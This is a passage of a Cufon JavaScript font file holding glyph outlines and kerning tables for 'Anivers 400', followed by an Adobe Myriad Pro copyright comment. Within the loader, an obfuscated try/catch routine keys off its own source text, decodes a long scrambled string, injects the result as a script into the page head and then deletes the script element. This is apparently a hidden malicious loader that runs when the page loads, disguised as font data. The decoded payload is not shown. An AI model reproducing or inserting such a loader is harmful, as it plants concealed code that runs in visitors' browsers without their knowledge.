"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":10,"W":10,"\u0174":10,"X":5,"Y":18,"\u00dd":18,"\u0178":18,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm55,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm122,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm80,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"97,-22v64,0,40,-91,44,-152r32,0r0,126v0,19,4,26,17,27r-3,24v-24,5,-36,-6,-43,-30v-8,27,-70,45,-88,11v0,28,0,65,4,87r-29,0v-11,-64,-3,-170,-5,-245r32,0v6,58,-22,152,39,152","w":199,"k":{"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2}},{"d":"49,-1r19,0r-11,19v13,1,25,11,25,25v1,30,-41,35,-63,23r6,-16v11,6,35,9,35,-6v0,-9,-11,-14,-28,-15","w":108},{"d":"89,-106v4,37,-8,62,-27,80r108,0r0,26r-150,0r0,-18v31,-16,47,-46,39,-88r-37,0r0,-23r34,0v-15,-55,10,-112,65,-109v19,0,31,4,39,9r-7,24v-27,-16,-71,-4,-71,38v0,15,2,26,4,38r52,0r0,23r-49,0"},{"d":"70,-250r25,0v-26,36,-45,82,-45,148v0,64,20,110,45,146r-25,0v-23,-30,-47,-77,-47,-147v0,-71,24,-117,47,-147","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm113,-298r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"14,-174r16,-15r77,78r77,-78r16,15r-77,79r77,79r-16,16r-77,-79r-77,79r-16,-16r77,-79","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90xm123,-256r-24,0r-38,-41r27,0v8,8,15,17,24,24r22,-24r26,0","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm46,-231r81,0r0,20r-81,0r0,-20","w":173},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm65,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm132,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243xm105,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"37,-72v-12,0,-21,-9,-21,-22v0,-13,8,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"8,-249r34,0r32,51r-22,0","w":108},{"d":"6,-174r35,0r44,65r41,-65r35,0r-59,84r60,90r-35,0r-46,-69v-13,24,-29,46,-43,69r-35,0r62,-89","w":166,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-9,"\u201d":-9}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm53,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm72,-298r18,0v2,8,8,18,26,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"63,-154v-28,24,-20,48,22,62v18,6,33,12,41,17v23,-20,19,-50,-18,-61v-14,-4,-33,-11,-45,-18xm150,-234r-7,21v-17,-16,-83,-18,-81,15v0,19,17,28,45,34v53,12,80,67,36,100v6,5,13,17,13,32v0,59,-86,66,-125,39r9,-20v16,16,88,24,88,-15v0,-17,-10,-28,-44,-38v-59,-17,-88,-61,-36,-99v-33,-33,2,-81,53,-81v20,0,37,5,49,12","w":186},{"d":"11,-102r158,0r0,21r-158,0r0,-21","w":180,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"58,-147v31,-44,117,-52,117,43r0,104r-32,0v-6,-59,22,-152,-40,-152v-63,0,-42,91,-45,152r-32,0r0,-199r-27,0r0,-20r27,0r0,-37r32,0r0,37r70,0r0,20r-70,0r0,52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"79,-69r-28,0v-17,-43,45,-87,47,-121v2,-34,-50,-39,-71,-20r-9,-23v36,-29,121,-9,112,39v3,44,-64,75,-51,125xm64,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":146},{"d":"59,-243r0,243v-27,-4,-37,53,-8,54v7,0,13,-1,17,-3r5,16v-23,16,-64,11,-63,-23v0,-18,11,-34,17,-44r0,-243r32,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm106,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1585-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ac]`r%EdIk2eaUlm)%>oGcG2+pE`]%2e+p0oIk(g]}7i4[d9+bM.WA^vy9)H)A3.]#lH)A3vEc0H)AG.WkEH)A3.4[]H)A3.4#lH)A3vWA0H)A3.4k}H)A3vEA:H)A3.]%EH)AG.W#]H)A3vER]H)A3vEk}H)A3vWA:H)A3.]A:H)A3vW[)H)A3v3:UR^>cbG0aPWEV1;(|AM}k+4]IrH)QyXB9#5l%g$@K6i-e8.vo[d`pu*{zm72NZER(H)A3.4%}H)AG.WAlH)A3vE%}H)A3.]REH)A3vEp}H)A3vWkEH)A3vEkEH)A3vWk0H)A3vWR(H)A3.]#EH)A3.]RlH)A3vWp0H)A3vE[>H)A3.]c}H)A3vWA(H)A3.]k}H)A3vE[]H)A3vW%EH)A3vEA0z+bM.Wc}5+bM.WA}9+bM.WA}B+bM.WcWv(k>H)A3vE#l$+bM.Wc]l+bM.WAWd+bM.WA)5+bM.Wc(BI`v`WR^[]>v`WR^[Elv`WR^`Elv`WR:5]>v`WR:l]lv`WR^dE}v`WR^u4`v`WR:%W}v`WR^vElv`WR^v]}v`WR^o]lv`WR^oW`v`WR^[W}v`WR:%EMBH)A3vERBH)A3vW#:H)A3.4#0H)A3.]AEH)A3.]A)H)A3vE#M-+bM.WcMo+bM.Wc}9+bM.WcG.+bM.WAE%+bM.WA:#+bM.WAH`Vlv`W#^oWlv`WR^d]>v`WR^[V>v`WR^uE`v`WR:#]}v`WR^.WdlH)A3vWk;.+bM.Wc4d+bM.WA05+bM.WA(l+bM.WA4v+bM.Wc4*+bM.WA^u+bM.WA>B+bM.WcM{(`Xu+bM.WAH[+U0H)A3vEA(H)A3vEp>-0lv`WR^dW`v`WR^[V}v`WR:BElv`WR^.V}v`WR^p]lv`WR^`V}v`WR:94`.8+bM.Wc(#+bM.Wc>BWlv`WR^p4}v`WR^oV>v`WR^p4lv`WR^vVAEA4lv`WR:#E`v`WR^uW%EH)A3vER)H)A3vEcEH)A3vE#:H)A3.4[lH)A3.4k(5+bM.WA^*+bM.WA3.+bM.WA)9+bM.WA4u+bM.WA:9+bM.WcGd+bM.Wc]5+bM.WAGv+bM.Wc^.+bM.Wc05+bM.WA09V`v`WR:#]>v`WR^[4}v`WR^.Wl-;+bM.WAG{+bM.Wc(%y>v`WR:B4lv`WR^oElv`WR^pE>v`WR:l4}(H)A3vER:H)A3.4p]H)A3.4%>H)A3.4p0H)A3vWR)]rRB.kg0H)A3vEk]a+bM.WA^[+bM.WAEl+5`|0}v`WR^.Elv`WR^uEb]H)A3vWc]H)A3vWc>H)A3vW[:(E}v`WR^o4}v`WR^`Vc7v}g(vE>`H)A3vWR}H)A3vEAEH)A3vEA}H)A3vE[lH)A3vER>H)A3.]AXp;dG{;>2H)A3vE#XN+bM.WcW[a`v`WR:BW})P+bM.Wc^{G|vH)A3.]R^KIlv`WR:#V>v`WR^d]lv`WR:lE}v`WR^vE}v`WR:%Wlv`WR^`]>v`WR:9E9(H)A3vWpW2(^v1+bM.WAH.+bM.Wc;`;}v`WR^`W}v`WR:5WgEH)AG.Wk(H)A3vERlH)A3.]A]H)A3.4A(H)A3vW[}H)A3vE%(H)A3.4k]H)A3.4pEH)A3vEA)H)A3.4kEH)A3.]kEH)A3vW[Ec+bM.WA4p+bM.WcGv+bM.Wc4u+bM.Wc]B+bM.Wc;p+bM.Wc(9+bM.WAH*+bM.Wc0%+bM.Wc;.+bM.Wc;*+bM.WAG`+bM.Wc]9+bM.WcMd+bM.WA4[r9{H)A3vW#0m+bM.WcWd]lv`WR:lW|lg+bM.WA;o+bM.WcWoQ}v`WR:#W>v`WR:BWlv`WR^pWlv`W#3vE>v`WR:BV>v`WR:%W>v`W#3vV>v`WR^[Wlv`WR:5EUEH)A3.4[}H+RvH)A3.4A}H)A3.4#EV]kl2)}v`WR^d4}v`WR:94lv`WR:%]g)H)A3.4p>H)A3.4#}H)A3.4#BH)A3.4AW$}}v`WR^.V>v`WR:5E`v`WR^.]}v`WR^.W}v`WR:%Elv`WR^oE>v`WR:9Ep:*+bM.WA>%+bM.WA]#G>v`WR:BE`v`W#3vW`v`WR^oE[2H)A3vW%}H)A3vWc;9PgE.rcldaUG9a|v@1A3iHR`9Pg3irR`.P%vlr%)dIUvg1kGe]9{grbl.IbW2QudmIk4$49{8I[d8+9XZVg)u)`.eaA7$1[@-]c`l]cl#4kvHP%E8r}.e4+G@0U2@Pg(lHu;$rc2#4+(@rp*eIc2[)c{BrkM@ak]8H9XmIAviVoi6I|lgkpErI}`)1+:rI}`2a|X@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Anivers 400","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-17 -316 349 90","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Bold
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
